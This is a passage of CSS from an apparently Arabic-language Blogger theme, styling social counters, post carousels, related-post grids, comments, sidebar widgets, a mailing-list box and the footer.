background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;right:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#4267B2;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-right:15px;padding-left:5px}
.boxes .recent-title a:hover{color:#4267B2}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:right}
.fbox .bx-first{width:50%;position:relative;float:right;padding-left:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#4267B2}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:left;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#4267B2}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:right;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;left:50%;margin-top:-27px;margin-left:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:right;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:right}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4267B2;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.carousel-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{right:-50px}
.main-carousel:hover .owl-prev{right:0}
.main-carousel .owl-next{left:-50px}
.main-carousel:hover .owl-next{left:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-left:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;direction:ltr;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:right;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:left}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{right:0}
.owl-prev:before{content:"\f105"}
.owl-next{left:0}
.owl-next:before{content:"\f104"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;right:0;left:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4267B2}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:right;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-right:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#4267B2}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4267B2}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-left:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-left:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:right;width:290px;height:190px;margin-left:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;right:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#4267B2}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 0 0 10px;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-right:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-left:10px;font-family:Droid Arabic Naskh,Roboto}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:right;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-right: 6px solid #4267B2;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;right:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4267B2;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-right:0}
.label-head{margin-right:0}
.label-head a{padding-right:2px}
.label-head a:hover{color:#4267B2}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .post-timestamp{margin-right:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .label-head{margin-right:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-left:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:right;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-right:0}
.related-posts li:nth-child(3){padding-left:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:right;min-height:80px;border-left:1px solid #f5f5f5;box-sizing:border-box;padding-left:10px}
.ib-nav .next{text-align:left;border-right:1px solid #f5f5f5;margin-right:-1px;padding-right:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:right}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:right;margin-left:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4267B2}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:right;margin-left:6px;padding:0 12px;background:#202020;color:#fff;border:0;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#4267B2}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4267B2;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;right:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:right;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:right;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:right;text-align:right;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-left:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
/*------www.madad2.com----------*/
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4267B2;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:right;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-left:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4267B2}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-left:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px;padding-right: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;right:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-right:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#4267B2}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;left:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:right}
.cloud-label-widget-content .label-count{background:#4267B2;color:#fff!important;margin-right:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-left:5px}
.cloud-label-widget-content .label-size{border: 1px solid #eee;display:block;float:right;font-size:11px;margin:0 0 5px 5px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4267B2;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:right;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4267B2;font-family:inherit;font-weight:700;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"إشترك بالقائمة البريدية لدينا للحصول على احدث المواضيع";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:right;margin-bottom:5px;margin-left:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 0 0 15px!important;width:90px;height:70px;float:right;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#4267B2}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#4267B2;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-right{display:inline-block;float:right;width:32%;margin-left:2%}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget{padding:20px 0}
.sect-right .widget:nth-of-type(2){padding-top:0}
.sect-right .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-right .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px}
.sect-right .widget .title-wrap h2{margin:0}
.sect-right .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;right:0;width:100%;height:5px;background-color:#272727}
.sect-right .custom-widget .rcp-title a,.sect-right .PopularPosts ul li a{color:#F2F2F2}
.sect-right .recent-date{color:#999999}
